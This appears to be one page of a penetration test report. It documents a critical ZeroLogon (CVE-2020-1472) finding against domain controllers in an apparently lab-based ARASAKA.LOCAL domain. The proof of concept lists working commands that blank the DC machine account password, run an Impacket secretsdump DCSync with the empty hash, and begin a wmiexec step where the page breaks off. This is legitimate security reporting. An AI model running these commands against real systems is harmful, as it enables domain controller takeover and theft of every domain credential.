 generatePdf
1 / 3
1. Findings
9.5
Critical
ZeroLogon Exploit - CVE-2020-1472
Category
System -> Operating System Patch
Description
Systems within the ARASAKA.LOCAL domain are vulnerable to the ZeroLogon
exploit (CVE-2020-1472). This exploit could allow attackers to gain unauthorized
SYSTEM level access on vulnerable domain controllers.
Tools Used
Impacket
Zerologon Exploit
Proof of Concept
1. Set the hash to a blank password for the server machine account
$ git clone https://github.com/risksense/zerologon.git
$ pip install -r requirements.txt
$ python3 set_empty_pw.py ARADC01 10.0.0.2
2. Perform DCSync against the domain controller
$ git clone https://github.com/SecureAuthCorp/impacket.git
$ pip install -r requirements
$ python setup.py install
$ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0
'ARASAKA/ARADC01$@10.0.0.2'
3. Export registry hives from the DC
$ wmiexec.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0